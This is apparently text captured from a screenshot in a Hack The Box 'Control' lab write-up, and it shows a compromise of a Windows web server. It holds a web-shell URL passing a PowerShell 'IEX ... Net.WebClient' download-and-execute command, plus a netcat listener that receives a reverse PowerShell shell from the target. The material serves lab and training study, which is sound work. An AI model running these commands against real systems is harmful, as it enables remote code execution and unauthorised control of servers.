 10.10.10.167/asion.php?cmd=powershell "IEX(New-Object Net.WebClient).downlo
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
nc -lvnp 443
root@Asion: ~/machi... × nc -lvnp 443 × python -m SimpleHTT... × root@Asion: ~/machi... ×
root@Asion ~/machine/HTB-Control nc -lvnp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.167.
Ncat: Connection from 10.10.10.167:52018.
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\inetpub\wwwroot>
靶机狂魔